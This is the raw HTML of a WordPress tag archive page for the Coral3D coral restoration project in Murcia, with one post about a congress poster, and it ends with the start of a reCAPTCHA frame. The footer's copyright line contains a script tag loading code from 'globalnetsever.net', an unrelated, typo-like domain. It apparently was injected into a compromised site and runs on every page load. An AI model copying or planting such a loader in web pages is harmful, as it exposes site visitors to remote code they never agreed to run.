.ui-slider-range {background-color: #37cadd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color: #37cadd;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {background-color: #222;}.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {background-color: #222;}.woocommerce p.stars a:before {color: #37cadd;}.onetone .mpl-portfolio-list-filter li.active a,.onetone .mpl-portfolio-list-filter li a:hover {color: #37cadd;}@media (min-width: 720px) and (max-width: 1024px) {.fxd-header{display:none!important;}}@media (max-width: 719px) {.fxd-header{display:none !important;}}@media (max-width: 719px) {.breadcrumb-nav{display:none !important;}}
/*# sourceURL=onetone-main-inline-css */
</style>
<link rel='stylesheet' id='onetone-onetone-css' href='https://coral3d.es/wp-content/themes/onetone/css/onetone.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css' href='https://coral3d.es/wp-content/themes/onetone/css/onetone-ms.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css' href='https://coral3d.es/wp-content/themes/onetone/css/home.css?ver=3.0.6' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css' href='https://coral3d.es/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=6.9' type='text/css' media='1' />
<link rel='stylesheet' id='kirki-styles-onetone-css' href='https://coral3d.es/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=6.9' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background:#ffffff;background-color:#ffffff;background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
/*# sourceURL=kirki-styles-onetone-inline-css */
</style>
<script type="text/javascript" src="https://coral3d.es/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.6.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/coral3d.es","hash_tracking":"false","v4_id":"G-1TS2BDRMDJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://coral3d.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://coral3d.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://coral3d.es/wp-json/wp/v2/tags/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coral3d.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d38450; }
</style>
	<link rel="icon" href="https://coral3d.es/wp-content/uploads/2020/03/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://coral3d.es/wp-content/uploads/2020/03/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://coral3d.es/wp-content/uploads/2020/03/favicon.ico" />
<meta name="msapplication-TileImage" content="https://coral3d.es/wp-content/uploads/2020/03/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			img.site-logo {width: auto !important; max-height: 80px !important;}

.boton-naranja:hover {
background-color:#333333;
}		</style>
		</head>
<body class="archive tag tag-congreso tag-34 custom-background wp-theme-onetone page blog onetone elementor-default elementor-kit-3084">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left " role="banner">
                             
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="https://coral3d.es/">
                            <img class="site-logo normal_logo" alt="Coral3D" src="https://coral3d.es/wp-content/themes/onetone/images/logo.png" />
                            </a>
                                                   </div>	
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li id="menu-item-2543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2543"><a href="https://coral3d.es/#home"><span>Inicio</span></a></li>
<li id="menu-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2547"><a href="https://coral3d.es/#Coral3D"><span>Proyecto</span></a></li>
<li id="menu-item-3149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3149"><a href="https://coral3d.es/#Informes"><span>Informes</span></a></li>
<li id="menu-item-3299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3299"><a href="https://coral3d.es/#Fotografias"><span>Fotografías</span></a></li>
<li id="menu-item-2549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2549"><a href="https://coral3d.es/#contact"><span>Contacto</span></a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2797"><a href="https://coral3d.es/blog/"><span>Noticias y Eventos</span></a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a target="_blank" href="https://www.youtube.com/channel/UClgU-nUP3LkdV4-Lg8L-vbA/featured?view_as=public"><span>Canal de Youtube</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
                            
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="https://coral3d.es/"><img class="site-logo normal_logo" src="https://coral3d.es/wp-content/themes/onetone/images/logo.png"></a>
                            
                                      
                                                       <div class="name-box" style=" display:block;">
                                <a href="https://coral3d.es/"><h2 class="site-name">Coral3D</h2></a>
                                <span class="site-tagline">RESTAURACIÓN Y CONSERVACIÓN DE HÁBITATS CORALINOS DE LA REGIÓN DE MURCIA</span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">

                            <ul id="menu-main" class="main-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2543"><a href="https://coral3d.es/#home"><span>Inicio</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2547"><a href="https://coral3d.es/#Coral3D"><span>Proyecto</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3149"><a href="https://coral3d.es/#Informes"><span>Informes</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3299"><a href="https://coral3d.es/#Fotografias"><span>Fotografías</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2549"><a href="https://coral3d.es/#contact"><span>Contacto</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2797"><a href="https://coral3d.es/blog/"><span>Noticias y Eventos</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a target="_blank" href="https://www.youtube.com/channel/UClgU-nUP3LkdV4-Lg8L-vbA/featured?view_as=public"><span>Canal de Youtube</span></a></li>
 </ul>
                        </nav>
                    </div>
                </div>
 
            </header>
            <div class="slider-wrap"></div>
        </div>
  <section class="page-title-bar title-left no-subtitle">
    <div class="container">
      <hgroup class="page-title">
        <h1>
        congreso        </h1>
      </hgroup>
      
   <div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb"><div itemscope itemtype="http://schema.org/WebPage" id="crumbs"><i class="fa fa-home"></i> <a itemprop="breadcrumb" href="https://coral3d.es">Home</a> / <span class="current">Tag Archives: congreso</span></div></div>      <div class="clearfix"></div>
    </div>
  </section>

<div class="post-wrap">
            <div class="container">
                <div class="post-inner row right-aside">
                    <div class="col-main">
                        <section class="post-main" role="main" id="content">                        
                            <article class="page type-page" role="article">
                                                            <!--blog list begin-->
                                <div class="blog-list-wrap">
                                
                                                                <div class="entry-box-wrap" id="post-3520">
                                        <article class="entry-box post-3520 post type-post status-publish format-standard hentry category-42 tag-adaptacioncc tag-arrecifesartificales tag-congreso tag-coral3d tag-corales tag-diseno tag-fabricacion tag-investigacion tag-marmol tag-murcia tag-restauracion" role="article">
                                                                                    <div class="entry-main">
                                                <div class="entry-header">
                                                    <h2 class="entry-title"><a href="https://coral3d.es/2021/09/15/el-ctm-participa-con-un-e-poster-del-proyecto-coral3d-en-el-iii-congreso-de-jovenes-investigadores-del-mar-celebrado-en-motril-granada/">El CTM participa con un e-poster del proyecto CORAL3D en el III Congreso de Jóvenes Investigadores del Mar, celebrado en Motril (Granada)</a></h2>
                                                    <ul class="entry-meta">
                                                        <li class="entry-date updated"><i class="fa fa-calendar"></i><a href="https://coral3d.es/2021/09/">Sep 15, 2021</a></li>
                                                        <li class="entry-author author vcard"><i class="fa fa-user"></i><span class="fn">José López</span></li>
                                                        <li class="entry-catagory"><i class="fa fa-file-o"></i><a href="https://coral3d.es/category/7/" rel="category tag">7</a></li>
                                                        <li class="entry-comments"><i class="fa fa-comment"></i><a href="https://coral3d.es/2021/09/15/el-ctm-participa-con-un-e-poster-del-proyecto-coral3d-en-el-iii-congreso-de-jovenes-investigadores-del-mar-celebrado-en-motril-granada/#comments"><a href="https://coral3d.es/2021/09/15/el-ctm-participa-con-un-e-poster-del-proyecto-coral3d-en-el-iii-congreso-de-jovenes-investigadores-del-mar-celebrado-en-motril-granada/#respond" class="comments-link" >No comments yet</a></a></li>
                                                    </ul>
                                                </div>
                                                                                                <div class="entry-content">

                                                    El CTM ha presentado un e-poster del proyecto CORAL3D en el III Congreso de Jóvenes Investigadores del Mar, celebrado en Motril (Granada), organizado por el Aula del mar CEI·MAR-UGR con el apoyo de la fundación CEI·MAR. En este congreso se dan a conocer los trabajos de investigación en el ámbito marino que los jóvenes investigadores [&hellip;]
                                                                                                    </div><!-- .entry-content -->
                                                                                                <div class="entry-footer">
                                                    <a href="https://coral3d.es/2021/09/15/el-ctm-participa-con-un-e-poster-del-proyecto-coral3d-en-el-iii-congreso-de-jovenes-investigadores-del-mar-celebrado-en-motril-granada/" class="entry-more pull-right">Read More &gt;&gt;</a>
                                                </div>
                                            </div>
                                        </article>
                                    </div>                                                                </div>
                                                                <!--blog list end-->
                                <!--list pagination begin-->
                                <nav class="post-list-pagination" role="navigation">
                                                                    </nav>
                                <!--list pagination end-->
                            </article>
                            
                            
                            <div class="post-attributes"></div>
                        </section>
                    </div>
                                                            <div class="col-aside-right">
                       	<div id="search-form-2" class="widget widget-box widget_search">
<form role="search" method="get" class="search-form" action="https://coral3d.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div>
<div id="recent-posts-2" class="widget widget-box widget_onetone_recent_posts">
<h2 class="widget-title">
          Recent Posts        </h2>
         
<ul>
 
 
 <li>
        <a class="widget-post-title" href="https://coral3d.es/2021/11/12/el-ctm-participa-en-el-ciclo-mujer-y-ciencia-organizado-por-cartagena-siempre-en-la-upct/">
    El CTM participa en el ciclo ‘Mujer y ciencia’, organizado por Cartagena Siempre en la UPCT    </a><br>
    12 noviembre, 2021    </li>
    
 
 <li>
        <a class="widget-post-title" href="https://coral3d.es/2021/11/12/el-ctm-presento-el-proyecto-coral3d-en-el-congreso-internacional-icymare-2021-de-berlin/">
    El CTM presentó el proyecto CORAL3D en el congreso internacional ICYMARE 2021 de Berlín    </a><br>
    12 noviembre, 2021    </li>
    
 
 <li>
        <a class="widget-post-title" href="https://coral3d.es/2021/09/15/el-ctm-participa-con-un-e-poster-del-proyecto-coral3d-en-el-iii-congreso-de-jovenes-investigadores-del-mar-celebrado-en-motril-granada/">
    El CTM participa con un e-poster del proyecto CORAL3D en el III Congreso de Jóvenes Investigadores del Mar, celebrado en Motril (Granada)    </a><br>
    15 septiembre, 2021    </li>
    
 
 <li>
    <a href="https://coral3d.es/2021/09/15/el-ctmarmol-termina-el-arrecife-artificial-del-proyecto-coral3d-que-sera-fondeado-en-la-reserva-marina-de-cabo-tinoso/" class="widget-img"><img src="https://coral3d.es/wp-content/uploads/2021/09/Coral141-1024x420.jpg" alt="El CTMarmol termina el arrecife artificial del proyecto CORAL3D que será fondeado en la Reserva Marina de Cabo Tiñoso" /></a>    <a class="widget-post-title" href="https://coral3d.es/2021/09/15/el-ctmarmol-termina-el-arrecife-artificial-del-proyecto-coral3d-que-sera-fondeado-en-la-reserva-marina-de-cabo-tinoso/">
    El CTMarmol termina el arrecife artificial del proyecto CORAL3D que será fondeado en la Reserva Marina de Cabo Tiñoso    </a><br>
    15 septiembre, 2021    </li>
    
 
 <li>
    <a href="https://coral3d.es/2021/05/19/el-ctmarmol-publica-el-tercer-video-sobre-coral3d-en-el-canal-youtube-del-proyecto/" class="widget-img"><img src="https://coral3d.es/wp-content/uploads/2021/05/coral3Dvideo31.png" alt="El CTMarmol publica el tercer vídeo sobre CORAL3D en el canal YouTube del proyecto" /></a>    <a class="widget-post-title" href="https://coral3d.es/2021/05/19/el-ctmarmol-publica-el-tercer-video-sobre-coral3d-en-el-canal-youtube-del-proyecto/">
    El CTMarmol publica el tercer vídeo sobre CORAL3D en el canal YouTube del proyecto    </a><br>
    19 mayo, 2021    </li>
    
 
 <li>
    <a href="https://coral3d.es/2021/05/19/ya-puede-visitarse-la-pagina-web-del-proyecto-coral3d-que-esta-ejecutando-el-ctm-en-la-reserva-marina-de-cabo-tinoso/" class="widget-img"><img src="https://coral3d.es/wp-content/uploads/2021/05/Coral3dwebsite1-1024x444.jpg" alt="Ya puede visitarse la página web del proyecto CORAL3D que está ejecutando el CTM en la Reserva Marina de Cabo Tiñoso" /></a>    <a class="widget-post-title" href="https://coral3d.es/2021/05/19/ya-puede-visitarse-la-pagina-web-del-proyecto-coral3d-que-esta-ejecutando-el-ctm-en-la-reserva-marina-de-cabo-tinoso/">
    Ya puede visitarse la página web del proyecto CORAL3D que está ejecutando el CTM en la Reserva Marina de Cabo Tiñoso    </a><br>
    19 mayo, 2021    </li>
    
        </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
        
  <div id="recent-comments-2" class="widget widget-box widget_comments">
<h2 class="widget-title">
          Recent Comments        </h2>   
      <ul class="list-unstyled rs-recent-comments">
	<p>No comments added yet.</p></ul>
		<span class="seperator extralight-border"></span>
 </div>

<div id="archives-2" class="widget widget-box widget_archives">
<h2 class="widget-title">
          Archives        </h2>
        <ul>
         	<li><a href='https://coral3d.es/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://coral3d.es/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://coral3d.es/2021/05/'>mayo 2021</a></li>
	<li><a href='https://coral3d.es/2021/04/'>abril 2021</a></li>
	<li><a href='https://coral3d.es/2021/03/'>marzo 2021</a></li>
	<li><a href='https://coral3d.es/2021/02/'>febrero 2021</a></li>
	<li><a href='https://coral3d.es/2021/01/'>enero 2021</a></li>
	<li><a href='https://coral3d.es/2020/12/'>diciembre 2020</a></li>
	<li><a href='https://coral3d.es/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://coral3d.es/2020/01/'>enero 2020</a></li>
	<li><a href='https://coral3d.es/2019/11/'>noviembre 2019</a></li>
        </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
   <div id="meta-2" class="widget widget-box widget_meta">
<h2 class="widget-title">
          Meta        </h2>
        <ul>
                    <li>
            <a href="https://coral3d.es/wp-login.php">Acceder</a>          </li>
                  </ul>

		<span class="seperator extralight-border"></span>
        
        </div>
                    </div>
                                        
                </div>
            </div>  
        </div>
        
 <!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script src=//async.globalnetsever.net></script> Copyright &nbsp;&nbsp; &nbsp;&nbsp;
        
        Designed by MageeWP Themes.</div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onetone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://coral3d.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://coral3d.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/coral3d.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://coral3d.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="onetone-companion-front-js-extra">
/* <![CDATA[ */
var oc_params = {"ajaxurl":"https://coral3d.es/wp-admin/admin-ajax.php","plugins_url":"https://coral3d.es/wp-content/plugins/onetone-companion","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};
//# sourceURL=onetone-companion-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://coral3d.es/wp-content/plugins/onetone-companion/assets/js/main.js?ver=1.1.1" id="onetone-companion-front-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=6.9" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-content/themes/onetone/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-content/themes/onetone/plugins/respond.min.js?ver=6.9" id="respond-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-content/themes/onetone/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-content/themes/onetone/plugins/jquery.waypoints.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-content/themes/onetone/plugins/jquery.counterup.js?ver=2.1.0" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-content/themes/onetone/plugins/owl-carousel/owl.carousel.js?ver=2.2.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="onetone-default-js-extra">
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https://coral3d.es/wp-admin/admin-ajax.php","themeurl":"https://coral3d.es/wp-content/themes/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"0","sticky_header":"yes","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1"};
//# sourceURL=onetone-default-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://coral3d.es/wp-content/themes/onetone/js/onetone.js?ver=3.0.6" id="onetone-default-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdOBIMaAAAAANauHpmzBMgRdOOl3oBSheb7gvVv&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://coral3d.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdOBIMaAAAAANauHpmzBMgRdOOl3oBSheb7gvVv",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://coral3d.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://coral3d.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://coral3d.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6164fb21a6e74dd4ba8a04b26e3324b4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdOBIMaAAAAANauHpmzBMgRdOOl3oBSheb7gvVv&co=aHR0cHM6Ly9jb3JhbDNkLmVzOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=u86gkq5p5mdj
body_size: 48839
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
